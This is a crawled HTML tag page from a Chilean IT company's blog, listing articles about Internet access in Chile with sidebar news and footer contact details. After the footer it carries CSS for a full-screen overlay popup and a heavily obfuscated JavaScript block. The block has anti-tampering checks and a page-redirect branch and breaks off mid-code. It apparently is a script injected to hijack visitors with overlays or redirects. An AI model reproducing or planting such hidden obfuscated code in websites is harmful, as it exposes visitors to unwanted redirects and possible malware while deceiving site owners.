

--- FILE ---
content_type: text/html
request_url: https://www.dast.cl/tag/internet/
body_size: 18555
content:
































<!DOCTYPE html>
<html lang="es">
<head>
                                                                                
  <meta charset="UTF-8">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">


<meta name="google-adsense-account" content="ca-pub-5776332639570264">


<script>window.pushMST_config={"vapidPK":"BGr_N6FVyb27438MF4uZA8TL7kl2Jr-95OcV91ow3cjEHfPIPnP_6Bt1qi45ySblN0rExh4MgxTu7BnsJ2K8MEA","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/6852d9b4cd697f7c4f92eef6/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>

<!--====== Favicon Icon ======-->
<link rel="shortcut icon" href="/assets/img/favicon.ico" type="img/png" />
<!--====== Bootstrap css ======-->
<link rel="stylesheet" href="/assets/css/bootstrap.min.css" />
<!--====== Slick Slider ======-->
<link rel="stylesheet" href="/assets/css/slick.css" />
<!--====== Magnific ======-->
<link rel="stylesheet" href="/assets/css/magnific-popup.css" />
<!--====== Animate CSS ======-->
<link rel="stylesheet" href="/assets/css/animate.min.css" />
<!--====== Font Awesome ======-->
<link rel="stylesheet" href="/assets/css/font-awesome.min.css" />
<!--====== Main Css ======-->
<link rel="stylesheet" href="/assets/css/style.css" />


   <!--[if IE]>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <![endif]-->
   <!-- page title -->
   
   <title>Tag Internet</title>
   <meta name="keywords" content="Internet" />
   <meta name="description" content="DAST.cl, artículos del tema Internet" />
   
   <!-- Font files -->
   <meta name="author" content="Auto Guía">
   
   <link rel="canonical" href="https://www.dast.cl/tag/internet/" />
   
   <meta property="og:title" content="Internet" />

   
   <meta property="og:image" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp" />
   <meta property="og:image:secure_url" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp" />
   <meta property="og:image:type" content="image/jpeg" />
   <meta property="og:image:alt" content="Foto" />
   
   <meta property="og:type" content="website" />
   <meta property="og:description" content="DAST.cl, artículos del tema Internet" />
   
   <link rel="alternate" type="application/rss+xml" href="https://www.dast.cl/rss/global.xml" />
   <meta property="og:url" content="https://www.dast.cl/tag/internet/" />
   

   
   <meta property="og:site_name" content="DAST Soluciones Tecnológicas SpA" />
   
   
   <meta property="fb:pages" content="1668706823347654" />
   
   
   <meta property="fb:app_id" content="3222628008067244" />
   

   <meta name="twitter:title" content="Internet" />
   <meta name="twitter:description" content="DAST.cl, artículos del tema Internet" />
   
   <meta name="twitter:image" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp">
   <meta name="twitter:image:alt" content="Foto" />
   
   <meta name="twitter:card" content="summary_large_image" />

   
   

   
     <script type='application/ld+json'>
     {"@context": "http://schema.org",
     "@type": "NewsArticle",
     "mainEntityOfPage": {"@type": "WebPage","@id": "/tag/internet/"},
     "headline": "Tag Internet",
     "articleSection": "Internet",
     "description": "DAST.cl, artículos del tema Internet",
     "image": [""],
     "datePublished": "-03:00",
     "dateModified": "(none)-03:00",
     "author": {
       "@type": "Person",
       "name": "Auto Guía",
       "url":"/autor//"
   },
     "publisher": {"@type": "Organization","name": "DAST Soluciones Tecnológicas SpA","logo": {"@type": "ImageObject","url": "https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp","width": "996","height": "504"}}}
     </script>
   


   <script>
   dataLayer = [{
     'article_id'       : '0',
     'author_name'      : 'Auto Guía',
     'category_name'    : 'Internet',
     'category_slug'    : 'internet',
     'content_type'     : 'landing',
     'canonical'        : 'https://www.dast.cl/tag/internet/',
     'publication_date' : ''
   }];
   </script>

   

   <!--Google Analytics-->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MR2C8F8F9G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MR2C8F8F9G');
  
</script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5776332639570264"
     crossorigin="anonymous"></script>




</head>

<body>
    <!--====== Preloader Start ======-->
    <div id="preloader">
        <div class="loader-cubes">
            <div class="loader-cube1 loader-cube"></div>
            <div class="loader-cube2 loader-cube"></div>
            <div class="loader-cube4 loader-cube"></div>
            <div class="loader-cube3 loader-cube"></div>
        </div>
    </div>
    <!--====== Preloader End ======-->

    <!--====== Header Part Start ======-->
    <!--====== Header Part Start ======-->
<header class="header-one sticky-header">
    <div class="header-navigation">
            <div class="container-fluid d-flex align-items-center justify-content-between container-1470">
            <div class="header-left">
                <div class="site-logo">
                    <a href="/" title="home"><img src="/assets/img/logo-dast.webp" height="60"  alt="DAST"></a>
                </div>
            </div>
            <div class="header-right d-flex align-items-center justify-content-end">
                <div class="site-nav-menu">
                    <ul class="primary-menu">
                        
<li>
<a href="/" title="INICIO">INICIO</a>
</li>
<li>
<a href="/pagina/quienes-somos/" title="QUIÉNES SOMOS">QUIÉNES SOMOS</a>
</li>
<li>
<a href="/pagina/servicios/" title="SERVICIOS">SERVICIOS</a>
<ul class="submenu">
<li>
<a href="https://www.dast.cl/servicios/desarrollo-de-sistemas-web/" title="DESARROLLO WEB">DESARROLLO WEB</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/cms-administrador-de-contenido/" title="ADMINISTRADOR DE CONTENIDO">ADMINISTRADOR DE CONTENIDO</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/planes-hosting/" title="HOSTING">HOSTING</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/optimizacion-y-normalizacion-de-bases-de-datos/" title="BASE DE DATOS">BASE DE DATOS</a>
</li></ul>
<li>
<a href="https://www.dast.cl/pagina/un-vistazo-a-nuestros-clientes-destacados/" title="CLIENTES">CLIENTES</a>
<ul class="submenu">
<li>
<a href="https://www.dast.cl/blog/2024/05/14/la-transformacion-digital-de-la-tribuna-un-viaje-hacia-el-exito-online/" title="DIARIO LA TRIBUNA">DIARIO LA TRIBUNA</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2024/05/14/optimizando-la-experiencia-del-cliente-y-la-gestion-de-contratos-el-exito-de-difiendetecl-y-defensaeducacioncl/" title="DEFIÉNDETE.CL">DEFIÉNDETE.CL</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2024/05/14/modernizando-la-operacion-de-quo-vadis-del-manual-al-digital/" title="QUO VADIS">QUO VADIS</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2023/02/15/decada-de-innovacion-tecnologica-con-hotel-bordeluz/" title="HOTEL BORDE LUZ">HOTEL BORDE LUZ</a>
</li></ul>
<li>
<a href="/categoria/blog/" title="BLOG">BLOG</a>
</li>
<li>
<a href="/categoria/tutoriales-y-guias/" title="TUTORIALES">TUTORIALES</a>
</li><li>
<a href="/contacto/" title="CONTACTO">CONTACTO</a>
</li>                                                                                  
                    </ul>
                    <a href="#" class="nav-close"><i class="fal fa-times"></i></a>
                </div>
                <div class="header-extra d-flex align-items-center">
                    <!--<div class="search-widget">
                        <a href="#" class="search-icon"><i class="fal fa-search"></i></a>

                        <div class="search-form">
                            <form action="#">
                                <input type="search" placeholder="Busca aquí">
                            </form>

                            <a href="#" class="search-close"><i class="fal fa-times"></i></a>
                        </div>
                    </div>-->
                    <div class="offcanvas-widget d-lg-block d-none">
                        <div class="offcanvas-icon">
                            <span></span><span></span><span></span>
                        </div>
                    </div>
                    <div class="nav-toggler">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="navbar-btn">
                      
<a href="https://api.whatsapp.com/send/?phone=56992403505&text&type=phone_number&app_absent=0" title="Hablemos ">Hablemos <i class="fal fa-long-arrow-right"></i></a>
                                                                              
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!--====== Header Part End ======-->

    <!--====== Header Part End ======-->

    <!--====== Blog Area Start  ======-->
    <section class="blog-area section-gap">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-8">
                  <div class="section-title with-right-border mb-50">
                      <span class="title-tag">tag</span>
                      <h1 class="title">Internet</h1>
                  </div>
                    <div id="result" class="blog-standard">
                      <div class="single-blog-standard mb-30">                           <div class="blog-standard-thumb">                               <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><img src="https://img.dast.cl/upload/2024/05/17161D504C43416D17110F55544946721F1416185847-1024x576.webp" alt="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada"></a>                           </div>                           <div class="blog-standard-content">                               <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><h2 class="title">Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada</h2></a>                               <ul class="post-meta">                                   <li><i class="fal fa-calendar-alt"></i> 03:22 PM, May 27</li>                               </ul>                               <p>Descubre cómo la mayoría de los hogares en Chile tienen acceso propio y pagado a Internet. </p>                               <div class="blog-standard-footer">                                   <div class="footer-left"></div>                                   <div class="footer-right">                                       <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><i class="fal fa-arrow-right"></i>Leer más</a>                                   </div>                               </div>                           </div>                       </div><div class="single-blog-standard mb-30">                           <div class="blog-standard-thumb">                               <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><img src="https://img.dast.cl/upload/2024/05/17161D504C43416D141E0F55534941731F151B18554A-1024x576.webp" alt="Día de Internet: Conectando al mundo desde 2005"></a>                           </div>                           <div class="blog-standard-content">                               <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><h2 class="title">Día de Internet: Conectando al mundo desde 2005</h2></a>                               <ul class="post-meta">                                   <li><i class="fal fa-calendar-alt"></i> 12:51 PM, May 17</li>                               </ul>                               <p>Celebra el Día de Internet con nosotros y descubre cómo esta increíble herramienta ha revolucionado el mundo desde 2005. </p>                               <div class="blog-standard-footer">                                   <div class="footer-left"></div>                                   <div class="footer-right">                                       <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><i class="fal fa-arrow-right"></i>Leer más</a>                                   </div>                               </div>                           </div>                       </div>
                    </div>

                    <input type="hidden" id="pagina" value="1">
                    <center><button id="cargarMas" data-buscarpor="tag" data-value="internet" class="cantidad2">Ver más</button></center>


                </div>
                <div class="col-lg-4 col-md-8 col-sm-10">
                  <div class="blog-sidebar">

    <!--<div class="widget search-widget">
        <h4 class="widget-title">Buscar</h4>
        <form action="#">
            <input type="text" placeholder="Busca aquí...">
            <button><i class="fal fa-search"></i></button>
        </form>
    </div>-->
    <div class="widget news-feed-widget">
        <h4 class="widget-title">Lo último</h4>
        <div class="news-feed-items">
          <div class="news-feed-item">
                <a title="Caída global de Cloudflare: qué pasó hoy y por qué dejó medio Internet fuera de servicio" href="https://www.dast.cl/blog/2025/11/18/caida-global-de-cloudflare-que-paso-hoy-y-por-que-dejo-medio-internet-fuera-de-servicio/"><h4 class="title">Caída global de Cloudflare: qué pasó hoy y por qué dejó medio Internet fuera de servicio</h4></a>
                <span><i class="fal fa-calendar-alt"></i>18 November 2025 13:00</span>
                <img src="https://img.dast.cl/upload/2025/11/17161D514C42456D141E0F55534941791F131F18504B40-150x150.webp" width="80" height="80" alt="Error mostrado a los usuarios durante la caída global de Cloudflare. ,Captura ">
            </div><div class="news-feed-item">
                <a title="Clave Única refuerza la seguridad digital: llega la autenticación de dos factores para proteger tu identidad" href="https://www.dast.cl/blog/2025/10/25/clave-unica-refuerza-la-seguridad-digital-llega-la-autenticacion-de-dos-factores-para-proteger-tu-identidad/"><h4 class="title">Clave Única refuerza la seguridad digital: llega la autenticación de dos factores para proteger tu identidad</h4></a>
                <span><i class="fal fa-calendar-alt"></i>25 October 2025 10:43</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D17130F55514940721F151818504B47-150x150.webp" width="80" height="80" alt="Clave Única ,claveunica.gob.cl">
            </div><div class="news-feed-item">
                <a title="OpenAI lanza Atlas, su nuevo navegador con inteligencia artificial que desafía a Google Chrome" href="https://www.dast.cl/blog/2025/10/25/openai-lanza-atlas-su-nuevo-navegador-con-inteligencia-artificial-que-desafia-a-google-chrome/"><h4 class="title">OpenAI lanza Atlas, su nuevo navegador con inteligencia artificial que desafía a Google Chrome</h4></a>
                <span><i class="fal fa-calendar-alt"></i>25 October 2025 10:15</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D17130F55514945751F151918504B46-150x150.webp" width="80" height="80" alt="Atlas ,OpenAI">
            </div><div class="news-feed-item">
                <a title="Walmart y OpenAI transforman la experiencia de compra: Ahora puedes adquirir productos a través de ChatGPT" href="https://www.dast.cl/blog/2025/10/17/walmart-y-openai-transforman-la-experiencia-de-compra-ahora-puedes-adquirir-productos-a-traves-de-chatgpt/"><h4 class="title">Walmart y OpenAI transforman la experiencia de compra: Ahora puedes adquirir productos a través de ChatGPT</h4></a>
                <span><i class="fal fa-calendar-alt"></i>17 October 2025 18:56</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D14110F55594941761F141C18504B45-150x150.webp" width="80" height="80" alt="Walmart y OpenAI ,Pixabay">
            </div>                    
        </div>
    </div>
    <!--<div class="widget categories-widget">
        <h4 class="widget-title">Categories</h4>
        <ul>
            <li><a href="#">Business<span>26</span></a></li>
            <li><a href="#">Consultant<span>30</span></a></li>
            <li><a href="#">Creative<span>71</span></a></li>
            <li><a href="#">UI/UX<span>56</span></a></li>
            <li><a href="#">Technology<span>60</span></a></li>
        </ul>
    </div>-->
    <div class="widget social-links">
        <h4 class="widget-title">Nuestras redes</h4>
        <ul>
            <li><a target="_blank" href="https://www.facebook.com/dast.cl" title="facebook"><i class="fab fa-facebook-f"></i></a></li>
            <li><a target="_blank" href="https://twitter.com/dast_cl" title="twitter"><i class="fab fa-twitter"></i></a></li>
            <li><a target="_blank" href="https://www.linkedin.com/company/6642694/admin/feed/posts/?feedType=following" title="linkedin"><i class="fab fa-linkedin-in"></i></a></li>
            <li><a target="_blank" href="https://www.youtube.com/watch?v=RlDrNmZyXeE" title="youtube"><i class="fab fa-youtube"></i></a></li>
            <li><a target="_blank" href="https://api.whatsapp.com/send/?phone=56992403505&text&type=phone_number&app_absent=0" title="whatsapp"><i class="fab fa-whatsapp"></i></a></li>
        </ul>
    </div>

    <div class="widget tags-widget">
        <h4 class="widget-title">Popular Tags</h4>
        <ul>
          <li><a href="/tag/google/" title="Google">Google</a></li><li><a href="/tag/clientes/" title="Clientes">Clientes</a></li><li><a href="/tag/casos-de-exito/" title="Casos de éxito">Casos de éxito</a></li><li><a href="/tag/cms/" title="CMS">CMS</a></li><li><a href="/tag/medios/" title="Medios">Medios</a></li><li><a href="/tag/seo/" title="SEO">SEO</a></li><li><a href="/tag/ia/" title="IA ">IA </a></li><li><a href="/tag/ai/" title="AI ">AI </a></li><li><a href="/tag/inteligencia-artificial/" title="Inteligencia artificial">Inteligencia artificial</a></li><li><a href="/tag/internet/" title="Internet">Internet</a></li><li><a href="/tag/facebook/" title="Facebook">Facebook</a></li>  
        </ul>
    </div>

</div>

                </div>
            </div>
        </div>
    </section>
    <!--====== Blog Area End ======-->

    <!--====== Back to top start ======-->
    <div class="back-to-top">
        <a href="#"> <i class="fas fa-arrow-up"></i> </a>
    </div>
    <!--====== Back to top start ======-->

    <!--====== Footer PART START ======-->
    <!--====== Back to top start ======-->
<div class="back-to-top">
    <a href="#"> <i class="fas fa-arrow-up"></i> </a>
</div>
<!--====== Back to top start ======-->

<!--====== Footer PART START ======-->
<footer class="footer-area footer-area-two">
    <div class="container">
        <div class="row footer-widgets">
            <div class="col-lg-4 col-md-6 col-md-7">
                <div class="widget about-widget">
                    <div class="logo">
                        <img width="135" height="92" src="https://www.dast.cl/assets/img/logo-blanco.webp" alt="Logo DAST">
                    </div>
                    <p>DAST Soluciones Tecnológicas SpA es su aliado estratégico para potenciar la tecnología en su negocio. Somos una empresa con más de 18 años de experiencia en el rubro, conformada por un equipo altamente capacitado para brindarle soluciones integrales a sus necesidades informáticas.</p>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 offset-xl-1">
                <div class="widget nav-widget">
                    <h4 class="widget-title">Menú</h4>
                    <div class="footer-list">
                        <ul>
                          
<li>
<a href="/" title=" INICIO"><i class="fal fa-angle-right"></i> INICIO</a>
</li>
<li>
<a href="/pagina/quienes-somos/" title=" QUIÉNES SOMOS"><i class="fal fa-angle-right"></i> QUIÉNES SOMOS</a>
</li>
<li>
<a href="/pagina/servicios/" title=" SERVICIOS"><i class="fal fa-angle-right"></i> SERVICIOS</a>
</li>
<li>
<a href="https://www.dast.cl/pagina/un-vistazo-a-nuestros-clientes-destacados/" title=" CLIENTES"><i class="fal fa-angle-right"></i> CLIENTES</a>
</li>
<li>
<a href="/categoria/blog/" title=" BLOG"><i class="fal fa-angle-right"></i> BLOG</a>
</li><li>
<a href="/contacto/" title=" CONTACTO"><i class="fal fa-angle-right"></i> CONTACTO</a>
</li>                                                                               
                        </ul>

                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-6 col-md-6">
                <div class="widget contact-widget">
                    <h4 class="widget-title">Contacto</h4>
                    <ul>
                        <li><i class="fal fa-map"></i> Huérfanos 1160, Of 1102, Santiago</li>
                        <li><a class="text-white" target="_blank" href="tel:+56992403505" title="+56992403505"><i class="fal fa-phone"></i> +56992403505</a></li>
                        <li><a class="text-white" target="_blank" href="mailto:contacto@dast.cl" title="email"><i class="fal fa-envelope"></i> contacto@dast.cl</a></li>
                        <li><a class="text-white" target="_blank" href="https://www.dast.cl" title="dast.cl"><i class="fal fa-globe"></i> www.dast.cl</a></li>
                        <li><a class="text-white" target="_blank" href="https://facebook.com/dast.cl" title="Facebok"><i class="fab fa-facebook-f"></i> facebook.com/dast.cl</a></li>
                    </ul>
                    <p><span>Durante más de 18 años</span>, DAST ha sido un aliado fundamental en la resolución de problemas y en la mejora de la operación de diversos tipos de negocios.</p>
                </div>
            </div>
        </div>
        <div class="footer-copyright">
            <p>© Copyright <a href="/" title="home">DAST</a> - 2026 - <a href="https://www.dast.cl/pagina/politica-de-privacidad-de-dast-soluciones-tecnologicas-spa/" title="Política de privacidad">Política de privacidad</a></p>
        </div>
    </div>
</footer>
<!--====== Footer PART ENDS ======-->
<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
  position: relative;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
  position: absolute;
  top: 8px; /* Adjust as needed */
  right: 8px; /* Adjust as needed */
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
function _0x42a249(_0x20cb65,_0x189727,_0x677c4a,_0x5d2ee8){return _0x5c42(_0x5d2ee8- -0x1b8,_0x677c4a);}(function(_0x2383ec,_0x35ef58){function _0x5097a7(_0x27c263,_0x223176,_0x4da8f4,_0x2ab854){return _0x5c42(_0x4da8f4- -0x32e,_0x223176);}var _0x1d8671=_0x2383ec();function _0x1e0ab3(_0x7542b9,_0xa45882,_0x374115,_0x4137b1){return _0x5c42(_0xa45882- -0x300,_0x7542b9);}while(!![]){try{var _0x36748c=parseInt(_0x1e0ab3(-0x253,-0x20a,-0x1e8,-0x227))/(-0xd*-0x29b+-0x1*0x1bc5+0xdf*-0x7)+parseInt(_0x1e0ab3(-0x2a8,-0x26d,-0x27f,-0x2be))/(-0x1ff2+0x2233+-0x19*0x17)+parseInt(_0x5097a7(-0x25a,-0x210,-0x22c,-0x20d))/(-0xea6+0x119b*-0x1+0x2*0x1022)*(-parseInt(_0x1e0ab3(-0x23d,-0x289,-0x244,-0x26d))/(0xbea*-0x2+0x16d7+0x101))+-parseInt(_0x1e0ab3(-0x258,-0x210,-0x216,-0x215))/(-0x10d6+-0x1bc7+0x2ca2)+-parseInt(_0x1e0ab3(-0x1e1,-0x22c,-0x1fe,-0x1f4))/(0x1f*0x116+-0x1*-0x1e73+-0x3*0x155d)+-parseInt(_0x5097a7(-0x287,-0x271,-0x25c,-0x25f))/(0x39*-0x94+0x22bd+-0x1c2)*(-parseInt(_0x1e0ab3(-0x235,-0x255,-0x250,-0x24c))/(0x243f+0x1*0x47d+-0x28b4))+parseInt(_0x5097a7(-0x26f,-0x26c,-0x2a1,-0x2c0))/(0xbb7+-0x366+-0x848);if(_0x36748c===_0x35ef58)break;else _0x1d8671['push'](_0x1d8671['shift']());}catch(_0x18fc45){_0x1d8671['push'](_0x1d8671['shift']());}}}(_0x17f0,0x91f37*0x1+0x22241+-0x13a39));var _0x42a3e3=(function(){var _0x27e71e={};function _0x536dc4(_0x1f2073,_0x508ed1,_0x3c7430,_0x413f85){return _0x5c42(_0x413f85- -0x33e,_0x1f2073);}function _0x2d10fb(_0x340585,_0x216a77,_0x52c574,_0x29b046){return _0x5c42(_0x29b046-0x1f6,_0x216a77);}_0x27e71e['UdgnL']=function(_0x4b51a6,_0x49d532){return _0x4b51a6!==_0x49d532;},_0x27e71e[_0x2d10fb(0x303,0x2d6,0x2f3,0x2c9)]=_0x2d10fb(0x21e,0x27d,0x246,0x262),_0x27e71e[_0x536dc4(-0x298,-0x261,-0x2c5,-0x277)]=function(_0x5d1445,_0xf54849){return _0x5d1445===_0xf54849;},_0x27e71e[_0x2d10fb(0x2d0,0x2d4,0x23d,0x28b)]=_0x2d10fb(0x27b,0x2c9,0x234,0x278);var _0x52f1bc=_0x27e71e,_0x35e944=!![];return function(_0x680c06,_0x29e5e5){var _0x4ace0e={'KMSXG':function(_0x1d9689,_0x58865a){function _0x4885f9(_0x4cc053,_0x571b4d,_0x10085c,_0x5cd10e){return _0x5c42(_0x4cc053-0x2bd,_0x10085c);}return _0x52f1bc[_0x4885f9(0x397,0x35c,0x38d,0x356)](_0x1d9689,_0x58865a);},'KRUfe':_0x52f1bc[_0x2d7f91(0xbf,0x9c,0x79,0xfa)],'oNQRS':function(_0x56f993,_0x156edb){function _0x196436(_0x5207a2,_0x16ff66,_0x228d93,_0x2225df){return _0x2d7f91(_0x16ff66-0xff,_0x2225df,_0x228d93-0x1e3,_0x2225df-0x130);}return _0x52f1bc[_0x196436(0x192,0x1b2,0x1bd,0x1e8)](_0x56f993,_0x156edb);},'zTPMI':_0x52f1bc['qAVUL']},_0x3d0ba8=_0x35e944?function(){function _0x53e1f1(_0x13431b,_0x22d292,_0x14261c,_0x5b7c28){return _0x2d7f91(_0x14261c- -0x1a,_0x22d292,_0x14261c-0x9f,_0x5b7c28-0xef);}function _0x11eedb(_0x265b6e,_0x2fb264,_0x5c64f0,_0x1fad8d){return _0x2d7f91(_0x2fb264- -0x288,_0x5c64f0,_0x5c64f0-0xe2,_0x1fad8d-0x2f);}if(_0x4ace0e[_0x11eedb(-0x1a3,-0x1d4,-0x1c5,-0x21e)](_0x4ace0e[_0x53e1f1(0xc,-0xf,0x3f,0x4c)],_0x4ace0e[_0x53e1f1(0x7b,0x9,0x3f,0x7)]))_0x177cf5&&(_0x28b145['location']['href']=_0x14cdc0);else{if(_0x29e5e5){if(_0x4ace0e[_0x11eedb(-0x19d,-0x1bf,-0x181,-0x1c8)](_0x53e1f1(0xcf,0x80,0xbe,0x83),_0x4ace0e['zTPMI'])){_0x1cd6cc[_0x11eedb(-0x1ed,-0x1c3,-0x199,-0x1ea)][_0x11eedb(-0x1bb,-0x1db,-0x1ca,-0x1eb)]=_0x1b89c0,_0x5482d2[_0x53e1f1(0xaf,0xb5,0xb6,0xa4)](_0x41d373);return;}else{var _0x1a2e7b=_0x29e5e5[_0x11eedb(-0x25c,-0x21c,-0x1e3,-0x216)](_0x680c06,arguments);return _0x29e5e5=null,_0x1a2e7b;}}}}:function(){};function _0x2d7f91(_0x1cbcef,_0x3cbb0f,_0x402098,_0x116155){return _0x2d10fb(_0x1cbcef-0x6d,_0x3cbb0f,_0x402098-0x176,_0x1cbcef- -0x20a);}return _0x35e944=![],_0x3d0ba8;};}()),_0x11f5b4=_0x42a3e3(this,function(){var _0x337cd2={};_0x337cd2[_0x1490bf(-0x9b,-0xf9,-0xe9,-0x98)]=_0x3ac120(0xb,-0x2a,-0x3e,-0x84)+'+$';function _0x1490bf(_0x20c023,_0x825147,_0x259c75,_0x2ff24c){return _0x5c42(_0x259c75- -0x15e,_0x2ff24c);}function _0x3ac120(_0x590ba2,_0x2bf5c3,_0x18fded,_0x1148f6){return _0x5c42(_0x18fded- -0x13e,_0x590ba2);}var _0x32c7bc=_0x337cd2;return _0x11f5b4['toString']()['search']('(((.+)+)+)'+'+$')[_0x3ac120(-0xc6,-0xc7,-0xa7,-0xda)]()[_0x3ac120(-0x93,-0xfb,-0xc4,-0x7f)+'r'](_0x11f5b4)[_0x3ac120(-0x6a,-0x99,-0xb2,-0xb5)](_0x32c7bc['SAoxt']);});function _0x3d6e08(_0x31c5d5,_0x16ba10,_0x9f5bfa,_0x4da512){return _0x5c42(_0x31c5d5-0x375,_0x16ba10);}_0x11f5b4();var _0x5d4b67=(function(){function _0x494dce(_0x3a10f5,_0x4b244f,_0x1d37a5,_0x51d4c0){return 